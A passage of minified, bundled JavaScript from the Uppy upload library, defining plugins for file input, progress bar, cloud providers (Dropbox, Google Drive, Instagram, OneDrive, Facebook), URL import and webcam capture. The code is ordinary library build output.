_$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator),this.setPluginState()},i.addFiles=function(e){var t=this,r=e.map(function(e){return{source:t.id,name:e.name,type:e.type,data:e}});try{this.uppy.addFiles(r)}catch(err){this.uppy.log(err)}},i.handleInputChange=function(e){this.uppy.log("[FileInput] Something selected through input...");var t=_$toArray_247(e.target.files);this.addFiles(t),e.target.value=null},i.handleClick=function(e){this.input.click()},i.render=function(e){var t=this,r=this.uppy.opts.restrictions,n=r.allowedFileTypes?r.allowedFileTypes.join(","):null;return __h_143("div",{class:"uppy-Root uppy-FileInput-container"},__h_143("input",{class:"uppy-FileInput-input",style:this.opts.pretty&&{width:"0.1px",height:"0.1px",opacity:0,overflow:"hidden",position:"absolute",zIndex:-1},type:"file",name:this.opts.inputName,onchange:this.handleInputChange,multiple:1!==r.maxNumberOfFiles,accept:n,ref:function(e){t.input=e}}),this.opts.pretty&&__h_143("button",{class:"uppy-FileInput-btn",type:"button",onclick:this.handleClick},this.i18n("chooseFiles")))},i.install=function(){var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.unmount()},n}(__Plugin_143),___class_143.VERSION=_$package_144.version,___temp_143),_$package_163={version:"1.3.14"},___class_162,___temp_162;function ___extends_162(){return(___extends_162=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __Plugin_162=_$lib_106.Plugin,__h_162=_$preact_53.h,_$lib_162=(___temp_162=___class_162=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"ProgressBar",n.title="Progress Bar",n.type="progressindicator",n.opts=___extends_162({},{target:"body",replaceTargetContent:!1,fixed:!1,hideAfterFinish:!0},r),n.render=n.render.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.render=function(e){var t=e.totalProgress||0,r=(0===t||100===t)&&this.opts.hideAfterFinish;return __h_162("div",{class:"uppy uppy-ProgressBar",style:{position:this.opts.fixed?"fixed":"initial"},"aria-hidden":r},__h_162("div",{class:"uppy-ProgressBar-inner",style:{width:t+"%"}}),__h_162("div",{class:"uppy-ProgressBar-percentage"},t))},i.install=function(){var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.unmount()},n}(__Plugin_162),___class_162.VERSION=_$package_163.version,___temp_162),_$package_140={version:"1.4.6"},___class_139,___temp_139;function ___assertThisInitialized_139(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_139=_$lib_106.Plugin,__Provider_139=_$lib_102.Provider,__h_139=_$preact_53.h,_$lib_139=(___temp_139=___class_139=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"Dropbox",__Provider_139.initPlugin(___assertThisInitialized_139(n),r),n.title=n.opts.title||"Dropbox",n.icon=function(){return __h_139("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_139("g",{fill:"none","fill-rule":"evenodd"},__h_139("rect",{fill:"#0D2481",width:"32",height:"32",rx:"16"}),__h_139("path",{d:"M11 8l5 3.185-5 3.186-5-3.186L11 8zm10 0l5 3.185-5 3.186-5-3.186L21 8zM6 17.556l5-3.185 5 3.185-5 3.186-5-3.186zm15-3.185l5 3.185-5 3.186-5-3.186 5-3.185zm-10 7.432l5-3.185 5 3.185-5 3.186-5-3.186z",fill:"#FFF","fill-rule":"nonzero"})))},n.provider=new __Provider_139(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders,provider:"dropbox",pluginId:n.id}),n.onFirstRender=n.onFirstRender.bind(___assertThisInitialized_139(n)),n.render=n.render.bind(___assertThisInitialized_139(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){this.view=new _$lib_175(this,{provider:this.provider}),this.setPluginState({authenticated:!1,files:[],folders:[],directories:[],activeRow:-1,filterInput:"",isSearchVisible:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.view.tearDown(),this.unmount()},i.onFirstRender=function(){return this.view.getFolder()},i.render=function(e){return this.view.render(e)},n}(__Plugin_139),___class_139.VERSION=_$package_140.version,___temp_139),_$DriveProviderViews_153=function(e){var t,r;function n(){return e.apply(this,arguments)||this}return r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,n.prototype.toggleCheckbox=function(t,r){t.stopPropagation(),t.preventDefault(),r.custom.isTeamDrive||r.custom.isSharedDrive||e.prototype.toggleCheckbox.call(this,t,r)},n}(_$lib_175),_$package_155={version:"1.5.6"},___class_154,___temp_154;function ___assertThisInitialized_154(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_154=_$lib_106.Plugin,__Provider_154=_$lib_102.Provider,__h_154=_$preact_53.h,_$lib_154=(___temp_154=___class_154=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"GoogleDrive",n.title=n.opts.title||"Google Drive",__Provider_154.initPlugin(___assertThisInitialized_154(n),r),n.title=n.opts.title||"Google Drive",n.icon=function(){return __h_154("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_154("g",{fill:"none","fill-rule":"evenodd"},__h_154("rect",{fill:"#4285F4",width:"32",height:"32",rx:"16"}),__h_154("path",{d:"M10.324 23.3l3-5.1H25l-3 5.1H10.324zM13 18.2l-3 5.1-3-5.1 5.839-9.924 2.999 5.1L13 18.2zm11.838-.276h-6L13 8h6l5.84 9.924h-.002z",fill:"#FFF"})))},n.provider=new __Provider_154(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders,provider:"drive",authProvider:"google",pluginId:n.id}),n.onFirstRender=n.onFirstRender.bind(___assertThisInitialized_154(n)),n.render=n.render.bind(___assertThisInitialized_154(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){this.view=new _$DriveProviderViews_153(this,{provider:this.provider}),this.setPluginState({authenticated:!1,files:[],folders:[],directories:[],activeRow:-1,filterInput:"",isSearchVisible:!1,hasTeamDrives:!1,teamDrives:[],teamDriveId:""});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.view.tearDown(),this.unmount()},i.onFirstRender=function(){return this.view.getFolder("root","/")},i.render=function(e){return this.view.render(e)},n}(__Plugin_154),___class_154.VERSION=_$package_155.version,___temp_154),_$package_159={version:"1.4.6"},___class_158,___temp_158;function ___assertThisInitialized_158(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_158=_$lib_106.Plugin,__Provider_158=_$lib_102.Provider,__h_158=_$preact_53.h,_$lib_158=(___temp_158=___class_158=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"Instagram",__Provider_158.initPlugin(___assertThisInitialized_158(n),r),n.title=n.opts.title||"Instagram",n.icon=function(){return __h_158("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_158("g",{fill:"none","fill-rule":"evenodd"},__h_158("rect",{fill:"#E1306C",width:"32",height:"32",rx:"16"}),__h_158("path",{d:"M16 8.622c2.403 0 2.688.009 3.637.052.877.04 1.354.187 1.67.31.392.144.745.374 1.036.673.299.29.529.644.673 1.035.123.317.27.794.31 1.671.043.95.052 1.234.052 3.637s-.009 2.688-.052 3.637c-.04.877-.187 1.354-.31 1.671a2.98 2.98 0 0 1-1.708 1.708c-.317.123-.794.27-1.671.31-.95.043-1.234.053-3.637.053s-2.688-.01-3.637-.053c-.877-.04-1.354-.187-1.671-.31a2.788 2.788 0 0 1-1.035-.673 2.788 2.788 0 0 1-.673-1.035c-.123-.317-.27-.794-.31-1.671-.043-.949-.052-1.234-.052-3.637s.009-2.688.052-3.637c.04-.877.187-1.354.31-1.67.144-.392.374-.745.673-1.036.29-.299.644-.529 1.035-.673.317-.123.794-.27 1.671-.31.95-.043 1.234-.052 3.637-.052zM16 7c-2.444 0-2.75.01-3.71.054-.959.044-1.613.196-2.185.419-.6.225-1.145.58-1.594 1.038-.458.45-.813.993-1.039 1.594-.222.572-.374 1.226-.418 2.184C7.01 13.25 7 13.556 7 16s.01 2.75.054 3.71c.044.959.196 1.613.419 2.185.226.6.58 1.145 1.038 1.594.45.458.993.813 1.594 1.038.572.223 1.227.375 2.184.419.96.044 1.267.054 3.711.054s2.75-.01 3.71-.054c.959-.044 1.613-.196 2.185-.419a4.602 4.602 0 0 0 2.632-2.632c.223-.572.375-1.226.419-2.184.044-.96.054-1.267.054-3.711s-.01-2.75-.054-3.71c-.044-.959-.196-1.613-.419-2.185A4.412 4.412 0 0 0 23.49 8.51a4.412 4.412 0 0 0-1.594-1.039c-.572-.222-1.226-.374-2.184-.418C18.75 7.01 18.444 7 16 7zm0 4.5a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9zm0 7.421a2.921 2.921 0 1 1 0-5.842 2.921 2.921 0 0 1 0 5.842zm4.875-6.671a1.125 1.125 0 1 1 0-2.25 1.125 1.125 0 0 1 0 2.25z",fill:"#FFF"})))},n.provider=new __Provider_158(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders,provider:"instagram",authProvider:"instagram",pluginId:n.id}),n.onFirstRender=n.onFirstRender.bind(___assertThisInitialized_158(n)),n.render=n.render.bind(___assertThisInitialized_158(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){this.view=new _$lib_175(this,{provider:this.provider,viewType:"grid",showTitles:!1,showFilter:!1,showBreadcrumbs:!1}),this.setPluginState({authenticated:!1,files:[],folders:[],directories:[],activeRow:-1,filterInput:"",isSearchVisible:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.view.tearDown(),this.unmount()},i.onFirstRender=function(){this.view.getFolder("recent")},i.render=function(e){return this.view.render(e)},n}(__Plugin_158),___class_158.VERSION=_$package_159.version,___temp_158),_$package_161={version:"1.1.6"},___class_160,___temp_160;function ___assertThisInitialized_160(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_160=_$lib_106.Plugin,__Provider_160=_$lib_102.Provider,__h_160=_$preact_53.h,_$lib_160=(___temp_160=___class_160=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"OneDrive",__Provider_160.initPlugin(___assertThisInitialized_160(n),r),n.title=n.opts.title||"OneDrive",n.icon=function(){return __h_160("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_160("g",{fill:"none","fill-rule":"evenodd"},__h_160("rect",{width:"32",height:"32",rx:"16",fill:"#0262C0"}),__h_160("g",{fill:"#FFF","fill-rule":"nonzero"},__h_160("path",{d:"M24.157 22s1.492-.205 1.79-1.655a2.624 2.624 0 0 0 .03-.878c-.22-1.64-1.988-2.01-1.988-2.01s.307-1.765-1.312-2.69c-1.62-.925-3.1 0-3.1 0S18.711 13 16.366 13c-3.016 0-3.519 3.448-3.519 3.448S10 16.618 10 19.14c0 2.523 2.597 2.86 2.597 2.86h11.56z"}),__h_160("path",{d:"M9.421 19.246c0-2.197 1.606-3.159 2.871-3.472.44-1.477 1.654-3.439 4.135-3.439H16.445c1.721 0 2.79.823 3.368 1.476a3.99 3.99 0 0 1 1.147-.171h.01l.03.002C21.017 13.5 20.691 10 16.757 10c-2.69 0-3.639 2.345-3.639 2.345s-1.95-1.482-3.955.567c-1.028 1.052-.79 2.669-.79 2.669S6 15.824 6 18.412C6 20.757 8.452 21 8.452 21h1.372a3.77 3.77 0 0 1-.403-1.754z"}))))},n.provider=new __Provider_160(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders,provider:"onedrive",pluginId:n.id}),n.onFirstRender=n.onFirstRender.bind(___assertThisInitialized_160(n)),n.render=n.render.bind(___assertThisInitialized_160(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){this.view=new _$lib_175(this,{provider:this.provider}),this.setPluginState({authenticated:!1,files:[],folders:[],directories:[],activeRow:-1,filterInput:"",isSearchVisible:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.view.tearDown(),this.unmount()},i.onFirstRender=function(){return this.view.getFolder()},i.render=function(e){return this.view.render(e)},n}(__Plugin_160),___class_160.VERSION=_$package_161.version,___temp_160),_$package_142={version:"1.1.6"},___class_141,___temp_141;function ___assertThisInitialized_141(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_141=_$lib_106.Plugin,__Provider_141=_$lib_102.Provider,__h_141=_$preact_53.h,_$lib_141=(___temp_141=___class_141=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).id=n.opts.id||"Facebook",__Provider_141.initPlugin(___assertThisInitialized_141(n),r),n.title=n.opts.title||"Facebook",n.icon=function(){return __h_141("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_141("g",{fill:"none","fill-rule":"evenodd"},__h_141("rect",{width:"32",height:"32",rx:"16",fill:"#3C5A99"}),__h_141("path",{d:"M17.842 26v-8.667h2.653l.398-3.377h-3.051v-2.157c0-.978.248-1.644 1.527-1.644H21V7.132A19.914 19.914 0 0 0 18.623 7c-2.352 0-3.963 1.574-3.963 4.465v2.49H12v3.378h2.66V26h3.182z",fill:"#FFF","fill-rule":"nonzero"})))},n.provider=new __Provider_141(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders,provider:"facebook",pluginId:n.id}),n.onFirstRender=n.onFirstRender.bind(___assertThisInitialized_141(n)),n.render=n.render.bind(___assertThisInitialized_141(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.install=function(){this.view=new _$lib_175(this,{provider:this.provider}),this.setPluginState({authenticated:!1,files:[],folders:[],directories:[],activeRow:-1,filterInput:"",isSearchVisible:!1});var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.view.tearDown(),this.unmount()},i.onFirstRender=function(){return this.view.getFolder()},i.render=function(e){var t={};return this.getPluginState().files.length&&!this.getPluginState().folders.length&&(t.viewType="grid",t.showFilter=!1,t.showTitles=!1),this.view.render(e,t)},n}(__Plugin_141),___class_141.VERSION=_$package_142.version,___temp_141);function ___assertThisInitialized_209(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __h_209=_$preact_53.h,UrlUI=function(e){var t,r;function n(t){var r;return(r=e.call(this,t)||this).handleKeyPress=r.handleKeyPress.bind(___assertThisInitialized_209(r)),r.handleClick=r.handleClick.bind(___assertThisInitialized_209(r)),r}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.componentDidMount=function(){this.input.value=""},i.handleKeyPress=function(e){13===e.keyCode&&this.props.addFile(this.input.value)},i.handleClick=function(){this.props.addFile(this.input.value)},i.render=function(){var e=this;return __h_209("div",{class:"uppy-Url"},__h_209("input",{class:"uppy-u-reset uppy-c-textInput uppy-Url-input",type:"text","aria-label":this.props.i18n("enterUrlToImport"),placeholder:this.props.i18n("enterUrlToImport"),onkeyup:this.handleKeyPress,ref:function(t){e.input=t},"data-uppy-super-focusable":!0}),__h_209("button",{class:"uppy-u-reset uppy-c-btn uppy-c-btn-primary uppy-Url-importButton",type:"button",onclick:this.handleClick},this.props.i18n("import")))},n}(_$preact_53.Component),_$UrlUI_209=UrlUI,_$forEachDroppedOrPastedUrl_211=function(e,t,r){var n,i=_$toArray_247(e.items);switch(t){case"paste":if(i.some(function(e){return"file"===e.kind}))return;n=i.filter(function(e){return"string"===e.kind&&"text/plain"===e.type});break;case"drop":n=i.filter(function(e){return"string"===e.kind&&"text/uri-list"===e.type});break;default:throw new Error("isDropOrPaste must be either 'drop' or 'paste', but it's "+t)}n.forEach(function(e){e.getAsString(function(e){return r(e)})})},_$package_212={version:"1.5.6"},___class_210,___temp_210;function ___extends_210(){return(___extends_210=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_210(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_210=_$lib_106.Plugin,__h_210=_$preact_53.h,__RequestClient_210=_$lib_102.RequestClient;function UrlIcon(){return __h_210("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_210("g",{fill:"none","fill-rule":"evenodd"},__h_210("rect",{fill:"#FF753E",width:"32",height:"32",rx:"16"}),__h_210("path",{d:"M22.788 15.389l-2.199 2.19a3.184 3.184 0 0 1-.513.437c-.806.584-1.686.876-2.638.876a4.378 4.378 0 0 1-3.519-1.752c-.22-.292-.146-.802.147-1.021.293-.22.806-.146 1.026.146.953 1.313 2.785 1.532 4.105.583a.571.571 0 0 0 .293-.292l2.199-2.189c1.1-1.167 1.1-2.992-.073-4.086a2.976 2.976 0 0 0-4.105 0l-1.246 1.24a.71.71 0 0 1-1.026 0 .703.703 0 0 1 0-1.022l1.246-1.24a4.305 4.305 0 0 1 6.083 0c1.833 1.605 1.906 4.451.22 6.13zm-7.183 5.035l-1.246 1.24a2.976 2.976 0 0 1-4.105 0c-1.172-1.094-1.172-2.991-.073-4.086l2.2-2.19.292-.291c.66-.438 1.393-.657 2.2-.584.805.146 1.465.51 1.905 1.168.22.292.733.365 1.026.146.293-.22.367-.73.147-1.022-.733-.949-1.76-1.532-2.859-1.678-1.1-.22-2.272.073-3.225.802l-.44.438-2.199 2.19c-1.686 1.75-1.612 4.524.074 6.202.88.803 1.979 1.241 3.078 1.241 1.1 0 2.199-.438 3.079-1.24l1.246-1.241a.703.703 0 0 0 0-1.022c-.294-.292-.807-.365-1.1-.073z",fill:"#FFF","fill-rule":"nonzero"})))}var _$lib_210=(___temp_210=___class_210=function(e){var t,r;function n(t,r){var n;if((n=e.call(this,t,r)||this).id=n.opts.id||"Url",n.title=n.opts.title||"Link",n.type="acquirer",n.icon=function(){return __h_210(UrlIcon,null)},n.defaultLocale={strings:{import:"Import",enterUrlToImport:"Enter URL to import a file",failedToFetch:"Companion failed to fetch this URL, please make sure it\u2019s correct",enterCorrectUrl:"Incorrect URL: Please make sure you are entering a direct link to a file"}},n.opts=___extends_210({},{},{},r),n.i18nInit(),n.hostname=n.opts.companionUrl,!n.hostname)throw new Error("Companion hostname is required, please consult https://uppy.io/docs/companion");return n.getMeta=n.getMeta.bind(___assertThisInitialized_210(n)),n.addFile=n.addFile.bind(___assertThisInitialized_210(n)),n.handleRootDrop=n.handleRootDrop.bind(___assertThisInitialized_210(n)),n.handleRootPaste=n.handleRootPaste.bind(___assertThisInitialized_210(n)),n.client=new __RequestClient_210(t,{companionUrl:n.opts.companionUrl,companionHeaders:n.opts.companionHeaders||n.opts.serverHeaders}),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator),this.setPluginState()},i.getFileNameFromUrl=function(e){return e.substring(e.lastIndexOf("/")+1)},i.checkIfCorrectURL=function(e){if(!e)return!1;var t=e.match(/^([a-z0-9]+):\/\//)[1];return"http"===t||"https"===t},i.addProtocolToURL=function(e){return/^[a-z0-9]+:\/\//.test(e)?e:"http://"+e},i.getMeta=function(e){var t=this;return this.client.post("url/meta",{url:e}).then(function(e){if(e.error)throw t.uppy.log("[URL] Error:"),t.uppy.log(e.error),new Error("Failed to fetch the file");return e})},i.addFile=function(e){var t=this;return e=this.addProtocolToURL(e),this.checkIfCorrectURL(e)?this.getMeta(e).then(function(r){return{source:t.id,name:t.getFileNameFromUrl(e),type:r.type,data:{size:r.size},isRemote:!0,body:{url:e},remote:{companionUrl:t.opts.companionUrl,url:t.hostname+"/url/get",body:{fileId:e,url:e},providerOptions:t.client.opts}}}).then(function(e){t.uppy.log("[Url] Adding remote file");try{t.uppy.addFile(e)}catch(err){err.isRestriction||t.uppy.log(err)}}).catch(function(e){t.uppy.log(e),t.uppy.info({message:t.i18n("failedToFetch"),details:e},"error",4e3)}):(this.uppy.log("[URL] Incorrect URL entered: "+e),void this.uppy.info(this.i18n("enterCorrectUrl"),"error",4e3))},i.handleRootDrop=function(e){var t=this;_$forEachDroppedOrPastedUrl_211(e.dataTransfer,"drop",function(e){t.uppy.log("[URL] Adding file from dropped url: "+e),t.addFile(e)})},i.handleRootPaste=function(e){var t=this;_$forEachDroppedOrPastedUrl_211(e.clipboardData,"paste",function(e){t.uppy.log("[URL] Adding file from pasted url: "+e),t.addFile(e)})},i.render=function(e){return __h_210(_$UrlUI_209,{i18n:this.i18n,addFile:this.addFile})},i.install=function(){var e=this.opts.target;e&&this.mount(e,this)},i.uninstall=function(){this.unmount()},n}(__Plugin_210),___class_210.VERSION=_$package_212.version,___temp_210),mimeToExtensions={"audio/mp3":"mp3","audio/ogg":"ogg","audio/webm":"webm","image/gif":"gif","image/heic":"heic","image/heif":"heif","image/jpeg":"jpg","image/png":"png","image/svg+xml":"svg","video/mp4":"mp4","video/ogg":"ogv","video/quicktime":"mov","video/webm":"webm","video/x-matroska":"mkv","video/x-msvideo":"avi"},_$getFileTypeExtension_233=function(e){return e=e.replace(/;.*$/,""),mimeToExtensions[e]||null},_$canvasToBlob_219=function(e,t,r){return e.toBlob?new Promise(function(n){e.toBlob(n,t,r)}):Promise.resolve().then(function(){return _$dataURItoBlob_220(e.toDataURL(t,r),{})})},_$supportsMediaRecorder_256=function(){return"function"==typeof MediaRecorder&&!!MediaRecorder.prototype&&"function"==typeof MediaRecorder.prototype.start},__h_248=_$preact_53.h,_$CameraIcon_248=function(e){return __h_248("svg",{"aria-hidden":"true",focusable:"false",fill:"#0097DC",width:"66",height:"55",viewBox:"0 0 66 55"},__h_248("path",{d:"M57.3 8.433c4.59 0 8.1 3.51 8.1 8.1v29.7c0 4.59-3.51 8.1-8.1 8.1H8.7c-4.59 0-8.1-3.51-8.1-8.1v-29.7c0-4.59 3.51-8.1 8.1-8.1h9.45l4.59-7.02c.54-.54 1.35-1.08 2.16-1.08h16.2c.81 0 1.62.54 2.16 1.08l4.59 7.02h9.45zM33 14.64c-8.62 0-15.393 6.773-15.393 15.393 0 8.62 6.773 15.393 15.393 15.393 8.62 0 15.393-6.773 15.393-15.393 0-8.62-6.773-15.393-15.393-15.393zM33 40c-5.648 0-9.966-4.319-9.966-9.967 0-5.647 4.318-9.966 9.966-9.966s9.966 4.319 9.966 9.966C42.966 35.681 38.648 40 33 40z","fill-rule":"evenodd"}))},__h_253=_$preact_53.h,_$SnapshotButton_253=function(e){var t=e.onSnapshot,r=e.i18n;return __h_253("button",{class:"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--picture",type:"button",title:r("takePicture"),"aria-label":r("takePicture"),onclick:t,"data-uppy-super-focusable":!0},_$CameraIcon_248())},__h_251=_$preact_53.h,_$RecordButton_251=function(e){var t=e.recording,r=e.onStartRecording,n=e.onStopRecording,i=e.i18n;return t?__h_251("button",{class:"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--video",type:"button",title:i("stopRecording"),"aria-label":i("stopRecording"),onclick:n,"data-uppy-super-focusable":!0},__h_251("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"100",height:"100",viewBox:"0 0 100 100"},__h_251("rect",{x:"15",y:"15",width:"70",height:"70"}))):__h_251("button",{class:"uppy-u-reset uppy-c-btn uppy-Webcam-button uppy-Webcam-button--video",type:"button",title:i("startRecording"),"aria-label":i("startRecording"),onclick:r,"data-uppy-super-focusable":!0},__h_251("svg",{"aria-hidden":"true",focusable:"false",class:"UppyIcon",width:"100",height:"100",viewBox:"0 0 100 100"},__h_251("circle",{cx:"50",cy:"50",r:"40"})))},_$formatSeconds_254=function(e){return Math.floor(e/60)+":"+String(e%60).padStart(2,0)},__h_252=_$preact_53.h,_$RecordingLength_252=function(e){var t=e.recordingLengthSeconds,r=e.i18n,n=_$formatSeconds_254(t);return __h_252("div",{class:"uppy-Webcam-recordingLength","aria-label":r("recordingLength",{recording_length:n})},n)},__h_249=_$preact_53.h,__Component_249=_$preact_53.Component;function isModeAvailable(e,t){return-1!==e.indexOf(t)}var CameraScreen=function(e){var t,r;function n(){return e.apply(this,arguments)||this}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.componentDidMount=function(){this.props.onFocus()},i.componentWillUnmount=function(){this.props.onStop()},i.render=function(){var e=this.props.supportsRecording&&(isModeAvailable(this.props.modes,"video-only")||isModeAvailable(this.props.modes,"audio-only")||isModeAvailable(this.props.modes,"video-audio")),t=isModeAvailable(this.props.modes,"picture"),r=this.props.supportsRecording&&this.props.showRecordingLength;return __h_249("div",{class:"uppy uppy-Webcam-container"},__h_249("div",{class:"uppy-Webcam-videoContainer"},__h_249("video",{class:"uppy-Webcam-video  "+(this.props.mirror?"uppy-Webcam-video--mirrored":""),autoplay:!0,muted:!0,playsinline:!0,srcObject:this.props.src||""})),__h_249("div",{class:"uppy-Webcam-buttonContainer"},r?_$RecordingLength_252(this.props):null," ",t?_$SnapshotButton_253(this.props):null," ",e?_$RecordButton_251(this.props):null))},n}(__Component_249),_$CameraScreen_249=CameraScreen,__h_250=_$preact_53.h,_$PermissionsScreen_250=function(e){return __h_250("div",{class:"uppy-Webcam-permissons"},__h_250("div",{class:"uppy-Webcam-permissonsIcon"},e.icon()),__h_250("h1",{class:"uppy-Webcam-title"},e.hasCamera?e.i18n("allowAccessTitle"):e.i18n("noCameraTitle")),__h_250("p",null,e.hasCamera?e.i18n("allowAccessDescription"):e.i18n("noCameraDescription")))},_$package_257={version:"1.6.6"},___class_255,___temp_255;function ___extends_255(){return(___extends_255=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_255(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __h_255=_$preact_53.h,__Plugin_255=_$lib_106.Plugin;function toMimeType(e){return"."===e[0]?_$mimeTypes_243[e.slice(1)]:e}function isVideoMimeType(e){return/^video\/[^*]+$/.test(e)}function isImageMimeType(e){return/^image\/[^*]+$/.test(e)}var _$lib_255=(___temp_255=___class_255=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).mediaDevices=function(){if(navigator.mediaDevices&&navigator.mediaDevices.getUserMedia)return navigator.mediaDevices;var e=navigator.mozGetUserMedia||navigator.webkitGetUserMedia;return e?{getUserMedia:function(t){return new Promise(function(r,n){e.call(navigator,t,r,n)})}}:null}(),n.supportsUserMedia=!!n.mediaDevices,n.protocol=location.protocol.match(/https/i)?"https":"http",n.id=n.opts.id||"Webcam",n.title=n.opts.title||"Camera",n.type="acquirer",n.icon=function(){return __h_255("svg",{"aria-hidden":"true",focusable:"false",width:"32",height:"32",viewBox:"0 0 32 32",xmlns:"http://www.w3.org/2000/svg"},__h_255("g",{fill:"none","fill-rule":"evenodd"},__h_255("rect",{fill:"#03BFEF",width:"32",height:"32",rx:"16"}),__h_255("path",{d:"M22 11c1.133 0 2 .867 2 2v7.333c0 1.134-.867 2-2 2H10c-1.133 0-2-.866-2-2V13c0-1.133.867-2 2-2h2.333l1.134-1.733C13.6 9.133 13.8 9 14 9h4c.2 0 .4.133.533.267L19.667 11H22zm-6 1.533a3.764 3.764 0 0 0-3.8 3.8c0 2.129 1.672 3.801 3.8 3.801s3.8-1.672 3.8-3.8c0-2.13-1.672-3.801-3.8-3.801zm0 6.261c-1.395 0-2.46-1.066-2.46-2.46 0-1.395 1.065-2.461 2.46-2.461s2.46 1.066 2.46 2.46c0 1.395-1.065 2.461-2.46 2.461z",fill:"#FFF","fill-rule":"nonzero"})))},n.defaultLocale={strings:{smile:"Smile!",takePicture:"Take a picture",startRecording:"Begin video recording",stopRecording:"Stop video recording",allowAccessTitle:"Please allow access to your camera",allowAccessDescription:"In order to take pictures or record video with your camera, please allow camera access for this site.",noCameraTitle:"Camera Not Available",noCameraDescription:"In order to take pictures or record video, please connect a camera device",recordingStoppedMaxSize:"Recording stopped because the file size is about to exceed the limit",recordingLength:"Recording length %{recording_length}"}};var i={onBeforeSnapshot:function(){return 